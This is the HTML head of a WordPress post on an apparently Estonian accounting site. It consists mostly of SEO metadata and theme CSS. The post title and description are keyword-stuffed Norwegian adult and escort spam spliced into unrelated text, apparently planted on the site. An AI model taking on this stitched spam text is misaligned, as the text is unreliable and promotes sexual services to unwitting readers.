

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sydyco.ee/2022/04/15/pia-tjelta-topplos-shemale-oslo-pia-tjelta-toppls-knull-kontakt/
body_size: 29291
content:
<!DOCTYPE html>
<html lang="en-GB">

<head>
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
			<link rel="pingback" href="https://sydyco.ee/xmlrpc.php">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Pia tjelta toppløs shemale oslo | pia tjelta toppls knull kontakt - Sydyco</title>
	<link rel="canonical" href="https://sydyco.ee/2022/04/15/pia-tjelta-topplos-shemale-oslo-pia-tjelta-toppls-knull-kontakt/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Pia tjelta toppløs shemale oslo | pia tjelta toppls knull kontakt - Sydyco" />
	<meta property="og:description" content="Norwegian xxx mote for voksne damer Jeg er så glad for at jeg har vennen&#8230;. Sovjetunionen brøt sammen omkring 1990, og etter dette har gay free norweigian spain escort elite escorts sex fitte sex dating gratis gått litt over stokk og stein for de republikkene som Sovjetunionen delte seg opp i. Les mer Vinterjakke fra&hellip;&nbsp;Read More &raquo;Pia tjelta toppløs shemale oslo | pia tjelta toppls knull kontakt" />
	<meta property="og:url" content="https://sydyco.ee/2022/04/15/pia-tjelta-topplos-shemale-oslo-pia-tjelta-toppls-knull-kontakt/" />
	<meta property="og:site_name" content="Sydyco" />
	<meta property="article:publisher" content="https://www.facebook.com/sydyco" />
	<meta property="article:published_time" content="2022-04-15T05:05:40+00:00" />
	<meta property="article:modified_time" content="2022-09-07T19:05:42+00:00" />
	<meta name="author" content="Jarko" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Jarko" />
	<meta name="twitter:label2" content="Estimated reading time" />
	<meta name="twitter:data2" content="28 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://sydyco.ee/2022/04/15/pia-tjelta-topplos-shemale-oslo-pia-tjelta-toppls-knull-kontakt/#article","isPartOf":{"@id":"https://sydyco.ee/2022/04/15/pia-tjelta-topplos-shemale-oslo-pia-tjelta-toppls-knull-kontakt/"},"author":{"name":"Jarko","@id":"https://sydyco.ee/#/schema/person/da25c815fd8b5430959463663895e824"},"headline":"Pia tjelta toppløs shemale oslo | pia tjelta toppls knull kontakt","datePublished":"2022-04-15T05:05:40+00:00","dateModified":"2022-09-07T19:05:42+00:00","mainEntityOfPage":{"@id":"https://sydyco.ee/2022/04/15/pia-tjelta-topplos-shemale-oslo-pia-tjelta-toppls-knull-kontakt/"},"wordCount":5621,"publisher":{"@id":"https://sydyco.ee/#organization"},"inLanguage":"en-GB"},{"@type":"WebPage","@id":"https://sydyco.ee/2022/04/15/pia-tjelta-topplos-shemale-oslo-pia-tjelta-toppls-knull-kontakt/","url":"https://sydyco.ee/2022/04/15/pia-tjelta-topplos-shemale-oslo-pia-tjelta-toppls-knull-kontakt/","name":"Pia tjelta toppløs shemale oslo | pia tjelta toppls knull kontakt - Sydyco","isPartOf":{"@id":"https://sydyco.ee/#website"},"datePublished":"2022-04-15T05:05:40+00:00","dateModified":"2022-09-07T19:05:42+00:00","breadcrumb":{"@id":"https://sydyco.ee/2022/04/15/pia-tjelta-topplos-shemale-oslo-pia-tjelta-toppls-knull-kontakt/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://sydyco.ee/2022/04/15/pia-tjelta-topplos-shemale-oslo-pia-tjelta-toppls-knull-kontakt/"]}]},{"@type":"BreadcrumbList","@id":"https://sydyco.ee/2022/04/15/pia-tjelta-topplos-shemale-oslo-pia-tjelta-toppls-knull-kontakt/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://sydyco.ee/"},{"@type":"ListItem","position":2,"name":"Pia tjelta toppløs shemale oslo | pia tjelta toppls knull kontakt"}]},{"@type":"WebSite","@id":"https://sydyco.ee/#website","url":"https://sydyco.ee/","name":"Sydyco","description":"Raamatupidamine","publisher":{"@id":"https://sydyco.ee/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sydyco.ee/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://sydyco.ee/#organization","name":"Sydyco","url":"https://sydyco.ee/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://sydyco.ee/#/schema/logo/image/","url":"https://sydyco.ee/wp-content/uploads/2022/05/cropped-SydyCo-logo-BLACK-transparent-background-1.png","contentUrl":"https://sydyco.ee/wp-content/uploads/2022/05/cropped-SydyCo-logo-BLACK-transparent-background-1.png","width":200,"height":62,"caption":"Sydyco"},"image":{"@id":"https://sydyco.ee/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/sydyco"]},{"@type":"Person","@id":"https://sydyco.ee/#/schema/person/da25c815fd8b5430959463663895e824","name":"Jarko","image":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://sydyco.ee/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/33f4feec944c12d61749dcfc529a6a30961d1f75f8a172fd369cb69340b94939?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/33f4feec944c12d61749dcfc529a6a30961d1f75f8a172fd369cb69340b94939?s=96&d=mm&r=g","caption":"Jarko"},"sameAs":["https://sydyco.ee"],"url":"https://sydyco.ee/author/jarko/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Sydyco &raquo; Feed" href="https://sydyco.ee/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sydyco &raquo; Comments Feed" href="https://sydyco.ee/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sydyco &raquo; Pia tjelta toppløs shemale oslo | pia tjelta toppls knull kontakt Comments Feed" href="https://sydyco.ee/2022/04/15/pia-tjelta-topplos-shemale-oslo-pia-tjelta-toppls-knull-kontakt/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sydyco.ee/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsydyco.ee%2F2022%2F04%2F15%2Fpia-tjelta-topplos-shemale-oslo-pia-tjelta-toppls-knull-kontakt%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sydyco.ee/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsydyco.ee%2F2022%2F04%2F15%2Fpia-tjelta-topplos-shemale-oslo-pia-tjelta-toppls-knull-kontakt%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--neve-link-color: var(--nv-primary-accent);--wp--preset--color--neve-link-hover-color: var(--nv-secondary-accent);--wp--preset--color--nv-site-bg: var(--nv-site-bg);--wp--preset--color--nv-light-bg: var(--nv-light-bg);--wp--preset--color--nv-dark-bg: var(--nv-dark-bg);--wp--preset--color--neve-text-color: var(--nv-text-color);--wp--preset--color--nv-text-dark-bg: var(--nv-text-dark-bg);--wp--preset--color--nv-c-1: var(--nv-c-1);--wp--preset--color--nv-c-2: var(--nv-c-2);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='neve-style-css' href='https://sydyco.ee/wp-content/themes/neve/style-main-new.min.css?ver=3.2.3' type='text/css' media='all' />
<style id='neve-style-inline-css' type='text/css'>
.nv-meta-list li.meta:not(:last-child):after { content:"/" }
 :root{ --container: 748px;--postWidth:100%; --primaryBtnBg: var(--nv-primary-accent); --primaryBtnHoverBg: var(--nv-primary-accent); --primaryBtnColor: #ffffff; --secondaryBtnColor: var(--nv-primary-accent); --primaryBtnHoverColor: #ffffff; --secondaryBtnHoverColor: var(--nv-primary-accent);--primaryBtnBorderRadius:3px;--secondaryBtnBorderRadius:3px;--secondaryBtnBorderWidth:3px;--btnPadding:13px 15px;--primaryBtnPadding:13px 15px;--secondaryBtnPadding:10px 12px; --bodyFontFamily: Arial,Helvetica,sans-serif; --bodyFontSize: 15px; --bodyLineHeight: 1.6; --bodyLetterSpacing: 0px; --bodyFontWeight: 400; --h1FontSize: 36px; --h1FontWeight: 700; --h1LineHeight: 1.2; --h1LetterSpacing: 0px; --h1TextTransform: none; --h2FontSize: 28px; --h2FontWeight: 700; --h2LineHeight: 1.3; --h2LetterSpacing: 0px; --h2TextTransform: none; --h3FontSize: 24px; --h3FontWeight: 700; --h3LineHeight: 1.4; --h3LetterSpacing: 0px; --h3TextTransform: none; --h4FontSize: 20px; --h4FontWeight: 700; --h4LineHeight: 1.6; --h4LetterSpacing: 0px; --h4TextTransform: none; --h5FontSize: 16px; --h5FontWeight: 700; --h5LineHeight: 1.6; --h5LetterSpacing: 0px; --h5TextTransform: none; --h6FontSize: 14px; --h6FontWeight: 700; --h6LineHeight: 1.6; --h6LetterSpacing: 0px; --h6TextTransform: none;--formFieldBorderWidth:2px;--formFieldBorderRadius:3px; --formFieldBgColor: var(--nv-site-bg); --formFieldBorderColor: #dddddd; --formFieldColor: var(--nv-text-color);--formFieldPadding:10px 12px; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:718px } .nv-meta-list{ --avatarSize: 20px; } .single .nv-meta-list{ --avatarSize: 20px; } .nv-post-cover{ --height: 250px;--padding:40px 15px;--justify: flex-start; --textAlign: left; --vAlign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textAlign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:40px 15px; --bgColor: var(--nv-dark-bg); } .nv-overlay{ --opacity: 50; --blendMode: normal; } .nv-is-boxed.nv-comments-wrap{ --padding:20px; } .nv-is-boxed.comment-respond{ --padding:20px; } .global-styled{ --bgColor: var(--nv-site-bg); } .header-top{ --rowBColor: var(--nv-light-bg); --color: var(--nv-text-color); --bgColor: var(--nv-site-bg); } .header-main{ --rowBColor: var(--nv-light-bg); --color: var(--nv-text-color); --overlayColor: #027fec;--bgImage:none;--bgPosition:50% 50%;;--bgAttachment:fixed;--bgOverlayOpacity:0.5; } .header-bottom{ --rowBColor: var(--nv-light-bg); --color: var(--nv-text-color); --bgColor: var(--nv-site-bg); } .header-menu-sidebar-bg{ --justify: flex-start; --textAlign: left;--flexG: 1; --color: var(--nv-text-color); --bgColor: var(--nv-site-bg); } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxWidth: 120px;--padding:10px 0; --textAlign: left;--justify: flex-start; } .builder-item--nav-icon{ --padding:10px 15px; } .builder-item--primary-menu{ --hoverColor: #f6a4a4; --activeColor: #ec6868; --spacing: 20px; --height: 25px; --fontFamily: "Arial Black",Gadget,sans-serif; --fontSize: 1em; --lineHeight: 1.6em; --letterSpacing: 0px; --fontWeight: 300; --textTransform: none; --iconSize: 1em; } .hfg-is-group.has-primary-menu .inherit-ff{ --inheritedFF: Arial Black, Gadget, sans-serif; --inheritedFW: 300; } .footer-top-inner .row{ grid-template-columns:1fr 1fr 1fr; --vAlign: flex-start; } .footer-top{ --rowBColor: var(--nv-light-bg); --color: var(--nv-text-color); --bgColor: var(--nv-site-bg); } .footer-main-inner .row{ grid-template-columns:1fr 1fr 1fr; --vAlign: flex-start; } .footer-main{ --rowBColor: var(--nv-light-bg); --color: var(--nv-text-color); --bgColor: var(--nv-site-bg); } .footer-bottom-inner .row{ grid-template-columns:1fr; --vAlign: flex-start; } .footer-bottom{ --rowBColor: var(--nv-light-bg); --color: #0a0f53; --bgColor: var(--nv-dark-bg); } @media(min-width: 576px){ :root{ --container: 992px;--postWidth:50%;--btnPadding:13px 15px;--primaryBtnPadding:13px 15px;--secondaryBtnPadding:10px 12px; --bodyFontSize: 16px; --bodyLineHeight: 1.6; --bodyLetterSpacing: 0px; --h1FontSize: 38px; --h1LineHeight: 1.2; --h1LetterSpacing: 0px; --h2FontSize: 30px; --h2LineHeight: 1.2; --h2LetterSpacing: 0px; --h3FontSize: 26px; --h3LineHeight: 1.4; --h3LetterSpacing: 0px; --h4FontSize: 22px; --h4LineHeight: 1.5; --h4LetterSpacing: 0px; --h5FontSize: 18px; --h5LineHeight: 1.6; --h5LetterSpacing: 0px; --h6FontSize: 14px; --h6LineHeight: 1.6; --h6LetterSpacing: 0px; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:962px } .nv-meta-list{ --avatarSize: 20px; } .single .nv-meta-list{ --avatarSize: 20px; } .nv-post-cover{ --height: 320px;--padding:60px 30px;--justify: flex-start; --textAlign: left; --vAlign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textAlign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 30px; } .nv-is-boxed.nv-comments-wrap{ --padding:30px; } .nv-is-boxed.comment-respond{ --padding:30px; } .header-menu-sidebar-bg{ --justify: flex-start; --textAlign: left;--flexG: 1; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxWidth: 120px;--padding:10px 0; --textAlign: left;--justify: flex-start; } .builder-item--nav-icon{ --padding:10px 15px; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px; --fontSize: 1em; --lineHeight: 1.6em; --letterSpacing: 0px; --iconSize: 1em; } }@media(min-width: 960px){ :root{ --container: 1170px;--postWidth:33.333333333333%;--btnPadding:13px 15px;--primaryBtnPadding:13px 15px;--secondaryBtnPadding:10px 12px; --bodyFontSize: 16px; --bodyLineHeight: 1.7; --bodyLetterSpacing: 0px; --h1FontSize: 40px; --h1LineHeight: 1.1; --h1LetterSpacing: 0px; --h2FontSize: 32px; --h2LineHeight: 1.2; --h2LetterSpacing: 0px; --h3FontSize: 28px; --h3LineHeight: 1.4; --h3LetterSpacing: 0px; --h4FontSize: 24px; --h4LineHeight: 1.5; --h4LetterSpacing: 0px; --h5FontSize: 20px; --h5LineHeight: 1.6; --h5LetterSpacing: 0px; --h6FontSize: 16px; --h6LineHeight: 1.6; --h6LetterSpacing: 0px; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .neve-main > .container .col, body.post-type-archive-course .neve-main > .container .col, body.post-type-archive-llms_membership .neve-main > .container .col{ max-width: 100%; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .nv-sidebar-wrap, body.post-type-archive-course .nv-sidebar-wrap, body.post-type-archive-llms_membership .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .archive-container .nv-index-posts.col{ max-width: 100%; } .neve-main > .archive-container .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .single-post-container .nv-single-post-wrap.col{ max-width: 70%; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:789px } .container-fluid.single-post-container .alignfull > [class*="__inner-container"], .container-fluid.single-post-container .alignwide > [class*="__inner-container"]{ max-width:calc(70% + 15px) } .neve-main > .single-post-container .nv-sidebar-wrap{ max-width: 30%; } .nv-meta-list{ --avatarSize: 20px; } .single .nv-meta-list{ --avatarSize: 20px; } .nv-post-cover{ --height: 400px;--padding:60px 40px;--justify: flex-start; --textAlign: left; --vAlign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textAlign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 40px; } .nv-is-boxed.nv-comments-wrap{ --padding:40px; } .nv-is-boxed.comment-respond{ --padding:40px; } .header-menu-sidebar-bg{ --justify: flex-start; --textAlign: left;--flexG: 1; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxWidth: 120px;--padding:10px 0; --textAlign: left;--justify: flex-start; } .builder-item--nav-icon{ --padding:10px 15px; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px; --fontSize: 1em; --lineHeight: 1.6em; --letterSpacing: 0px; --iconSize: 1em; } }:root{--nv-primary-accent:#2f5aae;--nv-secondary-accent:#2f5aae;--nv-site-bg:#fdfdfd;--nv-light-bg:#225ac9;--nv-dark-bg:#130505;--nv-text-color:#272626;--nv-text-dark-bg:#326e7e;--nv-c-1:#9463ae;--nv-c-2:#be574b;--nv-fallback-ff:Arial, Helvetica, sans-serif;}
/*# sourceURL=neve-style-inline-css */
</style>
<link rel="https://api.w.org/" href="https://sydyco.ee/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sydyco.ee/wp-json/wp/v2/posts/755" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sydyco.ee/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://sydyco.ee/?p=755' />
